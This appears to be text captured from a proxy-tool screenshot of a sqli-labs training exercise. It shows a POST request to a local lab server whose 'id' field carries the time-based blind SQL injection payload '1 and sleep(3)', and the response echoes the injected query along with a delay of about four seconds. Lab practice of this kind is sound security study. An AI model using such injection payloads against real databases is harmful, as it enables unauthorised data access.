 Request
Raw Params Headers Hex
POST /sqli-labs/pass9/index.php HTTP/1.1
Host: 192.168.61.175
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0)
Gecko/20100101 Firefox/71.0
Accept: text/html
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------619253843
Content-Length: 105
-----------619253843
Content-Disposition: form-data; name="id"
1 and sleep(3)
-----------619253843--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
SELECT * FROM users WHERE id=1 and sleep(3) LIMIT
0,1<br><font size="5" color="#FFFF00">You are
in...........</br></font><font color= "#0000ff" font
size= 3></font> </div></br></br></br><center>
<img src="../images/Less-9.jpg" /></center>
</body>
</html>
? < + > 0 matches
991 bytes | 4,042 millis